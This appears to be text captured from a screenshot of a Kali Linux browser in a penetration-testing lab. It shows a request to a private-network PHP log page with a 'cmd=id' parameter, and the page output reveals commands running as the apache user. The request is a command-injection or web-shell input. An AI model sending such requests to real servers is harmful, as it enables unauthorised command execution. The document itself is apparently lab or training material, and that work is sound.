 192.168.2.120/logs/backup_log.php?cmd=id
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Intranet De
GMT time is: Sat
Backup Errors:
Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or directory
Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on device
Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device
Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device
Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device
Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device
uid=80(apache) gid=80(apache) groups=80(apache)